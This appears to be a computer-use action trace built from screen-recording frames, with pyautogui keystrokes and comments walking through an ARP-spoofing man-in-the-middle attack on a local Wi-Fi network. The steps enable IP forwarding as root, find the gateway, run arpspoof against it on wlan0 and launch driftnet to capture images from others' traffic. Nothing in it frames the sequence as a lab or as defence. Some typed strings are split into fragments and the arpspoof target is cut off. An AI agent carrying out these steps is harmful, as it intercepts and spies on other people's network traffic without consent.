
# As root, write 1 to /proc/sys/net/ipv4/ip_forward, exit, and run route -n
pyautogui.write('sudo -s')

pyautogui.write('eho')

pyautogui.write('cho "1"')

pyautogui.write('>/proc/')

pyautogui.write('sys/net/')

pyautogui.write('ipv4')

pyautogui.write('ip_forward')

pyautogui.write('exit')

pyautogui.write('route -n')

# Note gateway 192.168.0.1 in the routing table and begin a new sudo command
pyautogui.doubleClick(310, 221)

pyautogui.write('sudo')

# Launch arpspoof on wlan0 against gateway 192.168.0.1
pyautogui.write('arpspoof -i wlan0 192.16')

# Run sudo driftnet -i wlan0 in the second terminal and enter the sudo password
pyautogui.write('sudo driftnet')

pyautogui.write('-i wlan0')

pyautogui.press('Return')
